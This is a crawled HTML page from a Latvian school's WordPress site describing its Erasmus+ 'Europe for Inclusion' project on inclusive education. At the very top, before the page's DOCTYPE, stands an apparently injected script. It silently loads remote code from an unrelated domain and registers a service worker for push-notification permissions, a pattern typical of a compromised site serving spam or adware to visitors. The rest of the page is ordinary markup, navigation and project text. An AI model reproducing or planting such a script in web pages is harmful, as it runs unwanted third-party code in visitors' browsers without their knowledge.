

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.brivaskola.lv/europe-for-inclusion/
body_size: 40055
content:

			<script>
				var s = document.createElement('script');
				s.src='//bujerdaz.com/pfe/current/micro.tag.min.js?z=5650456'+'&sw=/sw-check-permissions-e2a8b.js';
				s.onload = function(result) {
					switch (result) {
						case 'onPermissionDefault':break;
						case 'onPermissionAllowed':break;
						case 'onPermissionDenied':break;
						case 'onAlreadySubscribed':break;
						case 'onNotificationUnsupported':break;
					}
				}
				document.head.appendChild(s);
			</script>
		<!DOCTYPE html>
<html lang="lv">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="https://www.brivaskola.lv/xmlrpc.php">
	<title>Europe for inclusion &#8211; Ikšķiles Brīvā skola</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ikšķiles Brīvā skola&raquo; Plūsma" href="https://www.brivaskola.lv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Komentāru plūsma" href="https://www.brivaskola.lv/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.brivaskola.lv\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.brivaskola.lv/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='simple-share-buttons-adder-font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='apostrophe-style-css' href='https://www.brivaskola.lv/wp-content/themes/apostrophe/style.css?ver=20140520' type='text/css' media='all' />
<style id='apostrophe-style-inline-css' type='text/css'>
.entry-header .entry-meta, .entry-date, .post-categories { clip: rect(1px, 1px, 1px, 1px); height: 1px; position: absolute; overflow: hidden; width: 1px; }
</style>
<link rel='stylesheet' id='genericons-css' href='https://www.brivaskola.lv/wp-content/plugins/jetpack/_inc/genericons/genericons/genericons.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='apostrophe-fonts-css' href='https://fonts.googleapis.com/css?family=PT+Serif%3A400%2C400italic%2C700%2C700italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;subset=latin%2Clatin-ext%2Ccyrillic' type='text/css' media='all' />
<!-- Inline jetpack_facebook_likebox -->
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='jetpack_css-css' href='https://www.brivaskola.lv/wp-content/plugins/jetpack/css/jetpack.css?ver=8.1.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.brivaskola.lv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.brivaskola.lv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.brivaskola.lv/wp-json/" /><link rel="alternate" type="application/json" href="https://www.brivaskola.lv/wp-json/wp/v2/pages/117" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.brivaskola.lv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://www.brivaskola.lv/europe-for-inclusion/" />
<link rel='shortlink' href='https://wp.me/P9Hknj-1T' />
<link rel="alternate" type="application/json+oembed" href="https://www.brivaskola.lv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.brivaskola.lv%2Feurope-for-inclusion%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.brivaskola.lv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.brivaskola.lv%2Feurope-for-inclusion%2F&#038;format=xml" />

<link rel='dns-prefetch' href='//v0.wordpress.com'/>
<style type='text/css'>img#wpstats{display:none}</style><style type="text/css">
.upcoming-events li {
	margin-bottom: 10px;
}
.upcoming-events li span {
	display: block;
}
</style>
		<style type="text/css" id="apostrophe-header-css">
				.site-branding {
			background: url('https://www.brivaskola.lv/wp-content/uploads/2019/12/cropped-ibs_final6.jpg') center center;
			background-size: cover;
			min-height: 200px;
			padding: 3em;
		}
				.site-title,
		.site-description {
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}

		.site-branding {
			text-align: center;
		}

		.site-logo {
			float: none;
			margin-top: 0;
			margin-bottom: 3.5px;
		}
				</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #bcb3ac; }
</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Europe for inclusion" />
<meta property="og:url" content="https://www.brivaskola.lv/europe-for-inclusion/" />
<meta property="og:description" content="Kopš 2014.gada oktobra biedrība “Tautskola 99 Baltie zirgi” ievieš Erasmus+ projektu “Europe for Inclusion”, kura ilgums ir trīs gadi. Projekts tiek realizēts sadarbībā ar skolām no Francijas, Itāl…" />
<meta property="article:published_time" content="2017-04-21T09:09:57+00:00" />
<meta property="article:modified_time" content="2017-04-21T09:09:57+00:00" />
<meta property="og:site_name" content="Ikšķiles Brīvā skola" />
<meta property="og:image" content="https://www.brivaskola.lv/wp-content/uploads/2018/02/cropped-ibs-logo-01.jpg" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:locale" content="lv_LV" />
<meta name="twitter:text:title" content="Europe for inclusion" />
<meta name="twitter:image" content="https://www.brivaskola.lv/wp-content/uploads/2018/02/cropped-ibs-logo-01-270x270.jpg" />
<meta name="twitter:card" content="summary" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://www.brivaskola.lv/wp-content/uploads/2018/02/cropped-ibs-logo-01-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.brivaskola.lv/wp-content/uploads/2018/02/cropped-ibs-logo-01-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.brivaskola.lv/wp-content/uploads/2018/02/cropped-ibs-logo-01-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.brivaskola.lv/wp-content/uploads/2018/02/cropped-ibs-logo-01-270x270.jpg" />
	</head>

	<body class="page-template-default page page-id-117 custom-background date-hidden categories-hidden">
		<div id="page" class="hfeed site">

			<header id="masthead" class="site-header" role="banner">
			<a href="https://www.brivaskola.lv" style="width: 195px;position: absolute;height: 184px;">
					<div class="site-branding">
						
												<h1 class="site-title"><a href="https://www.brivaskola.lv/" rel="home">Ikšķiles Brīvā skola</a></h1>
						<h2 class="site-description"></h2>
					</div></a>
				

				<nav id="site-navigation" class="main-navigation" role="navigation">
					<a class="menu-toggle">Menu</a>
					<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

					<div class="menu-primary-container"><ul id="menu-primary" class="apostrophe-navigation"><li id="menu-item-1075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1075"><a href="http://new.brivaskola.lv/">Aktualitātes</a></li>
<li id="menu-item-1054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1054"><a href="https://www.brivaskola.lv/par-skolu/">Par skolu</a>
<ul class="sub-menu">
	<li id="menu-item-1057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1057"><a href="https://www.brivaskola.lv/apraksts/">Apraksts</a></li>
	<li id="menu-item-1058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1058"><a href="https://www.brivaskola.lv/pieeja/">Pieeja</a></li>
	<li id="menu-item-1059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1059"><a href="https://www.brivaskola.lv/iestasanas/">Iestāšanās</a></li>
	<li id="menu-item-1061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1061"><a href="https://www.brivaskola.lv/viesosanas/">Viesošanās</a></li>
	<li id="menu-item-1135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1135"><a href="https://www.brivaskola.lv/elksnu-skola/">Elkšņu skola</a></li>
	<li id="menu-item-1062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1062"><a href="https://www.brivaskola.lv/kontaktirekviziti/">Kontakti</a></li>
	<li id="menu-item-1193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1193"><a href="https://www.brivaskola.lv/rekviziti/">Rekvizīti</a></li>
</ul>
</li>
<li id="menu-item-1055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1055"><a href="https://www.brivaskola.lv/macibu-darbs/">Mācību darbs</a>
<ul class="sub-menu">
	<li id="menu-item-1063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1063"><a href="https://www.brivaskola.lv/skolotaji-darbinieki/">Komanda</a></li>
	<li id="menu-item-1066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1066"><a href="https://www.brivaskola.lv/macibu-stundas-paraugi/">Mācību stundas paraugi</a></li>
	<li id="menu-item-1132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1132"><a href="https://www.brivaskola.lv/macibu-darbs/vides-izglitiba/">Vides izglītība</a></li>
	<li id="menu-item-1065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1065"><a href="https://www.brivaskola.lv/pasvertejums/">Pašnovērtējums</a></li>
	<li id="menu-item-1064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1064"><a href="https://www.brivaskola.lv/izglitibas-programma/">Izglītības programma</a></li>
	<li id="menu-item-1134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1134"><a href="https://www.brivaskola.lv/macibu-darbs/skolas-absolvents/">Skolas absolvents</a></li>
</ul>
</li>
<li id="menu-item-1067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1067"><a href="https://www.brivaskola.lv/vecakiem/">Vecākiem</a></li>
<li id="menu-item-1056" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1056"><a href="https://www.brivaskola.lv/projekti/">Projekti</a>
<ul class="sub-menu">
	<li id="menu-item-8643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8643"><a href="https://www.brivaskola.lv/projekti/esf-plus-projekts-stem-un-pilsoniskas-lidzdalibas-norises-plasakai-izglitibas-pieredzei-un-karjeras-izvelei/">ESF Plus projekts “STEM un pilsoniskās līdzdalības norises plašākai izglītības pieredzei un karjeras izvēlei”</a></li>
	<li id="menu-item-7912" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7912"><a href="https://www.brivaskola.lv/2022/09/08/ar-altum-socialas-uznemejdarbibas-atbalsta-programmas-grantu-tiks-izveidots-inovativa-veseliga-un-videi-draudziga-dzivesveida-attistibas-centrs/">Ar ALTUM sociālās uzņēmējdarbības atbalsta programmas grantu tiks izveidots inovatīva, veselīga un videi draudzīga dzīvesveida attīstības centrs.</a></li>
	<li id="menu-item-1704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1704"><a href="https://www.brivaskola.lv/kopiena/vietejo-bio-partikas-razotaju-un-amatnieku-produkcijas-izplatisanas-centra-izvide/">Vietējo BIO pārtikas ražotāju un amatnieku produkcijas izplatīšanas centra izveide</a></li>
	<li id="menu-item-1705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1705"><a href="https://www.brivaskola.lv/kopiena/interaktivais-skanas-un-muzikas-izzinas-centrs/">Interaktīvais skaņas un mūzikas izziņas centrs</a></li>
	<li id="menu-item-1068" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-117 current_page_item menu-item-1068"><a href="https://www.brivaskola.lv/europe-for-inclusion/" aria-current="page">Europe for inclusion</a></li>
	<li id="menu-item-1069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1069"><a href="https://www.brivaskola.lv/eiropas-brivpratigais-darbs/">Eiropas Solidaritātes korpuss</a></li>
	<li id="menu-item-1133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1133"><a href="https://www.brivaskola.lv/projekti/feel-focus-on-experiential-and-experimental-learning/">FEEL – focus on experiential and experimental learning</a></li>
	<li id="menu-item-1431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1431"><a href="https://www.brivaskola.lv/projekti/skolu-darzi-latvijas-simtgadei/">Skolu dārzi Latvijas simtgadei</a></li>
	<li id="menu-item-3072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3072"><a href="https://www.brivaskola.lv/projekti/ekologiskas-macibu-virtuves-labiekartosana/">Ekoloģiskās mācību virtuves labiekārtošana</a></li>
	<li id="menu-item-3128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3128"><a href="https://www.brivaskola.lv/projekti/biedribas-ibs-darbibas-stiprinasana-un-iedzivotaju-lidzdalibas-veicinasana/">Biedrības “Ikšķiles Brīvā skola” darbības stiprināšana un iedzīvotāju līdzdalības veicināšana</a></li>
</ul>
</li>
<li id="menu-item-1053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1053"><a href="https://www.brivaskola.lv/galerijas/">Galerijas</a>
<ul class="sub-menu">
	<li id="menu-item-1488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1488"><a href="https://www.brivaskola.lv/2018-2019/">2018/2019</a></li>
	<li id="menu-item-1161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1161"><a href="https://www.brivaskola.lv/video-galerijas/">Video Galerijas</a></li>
</ul>
</li>
<li id="menu-item-1060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1060"><a href="https://www.brivaskola.lv/kalendars-2/">Kalendārs</a></li>
</ul></div>
					<div class="menu-enlaces-con-redes-sociales-container"><ul id="menu-enlaces-con-redes-sociales" class="apostrophe-social"><li id="menu-item-969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-969"><a target="_blank" rel="noopener" href="https://www.facebook.com/ikskilesbrivaskola/"><span>Facebook</span></a></li>
<li id="menu-item-1052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1052"><a target="_blank" rel="noopener" href="https://twitter.com/brivaskola"><span>Twitter</span></a></li>
<li id="menu-item-1074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1074"><a target="_blank" rel="noopener" href="https://www.youtube.com/user/brivaskola"><span>YouTube</span></a></li>
<li id="menu-item-1076" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1076"><a target="_blank" rel="noopener" href="https://www.flickr.com/photos/135790671@N05/albums"><span>Flickr</span></a></li>
</ul></div>
				</nav><!-- #site-navigation -->
			</header><!-- #masthead -->

			<div id="content" class="site-content">

	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

			
				
<article id="post-117" class="post-117 page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Europe for inclusion</h1>
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><img decoding="async" class="  wp-image-359 aligncenter" src="http://new.brivaskola.lv/wp-content/uploads/2017/05/erasmus.png" alt="Erasmus+" width="382" height="109" /></p>
<p>Kopš 2014.gada oktobra biedrība “Tautskola 99 Baltie zirgi” ievieš <em>Erasmus+</em> projektu <strong>“Europe for Inclusion”</strong>, kura ilgums ir trīs gadi. Projekts tiek realizēts sadarbībā ar skolām no Francijas, Itālijas, Lietuvas, Polijas, Portugāles, Rumānijas un Turcijas.</p>
<p><img decoding="async" class=" size-full wp-image-363 aligncenter" src="http://new.brivaskola.lv/wp-content/uploads/2017/05/erasmus2.png" alt="erasmus+2" width="112" height="95" /></p>
<p>Projekta pamatideja ir, ka visiem skolēniem, neatkarīgi no viņu spējām, interesēm un rakstura iezīmēm ir vieta skolā, tādēļ, veidojot mācību programmu un organizēt mācību procesu, ir svarīgi ņemt vērā bērnu individuālās vajadzības. Projekta laikā iesaistīto skolu skolotāji kopīgi darbojas, lai savās skolās izveidotu vidi visu skolēnu iekļaušanai mācību procesā un sabiedriskajā dzīvē, un lai uzlabotu skolotāju prasmes darboties ar skolēniem ar dažādām vajadzībām.</p>
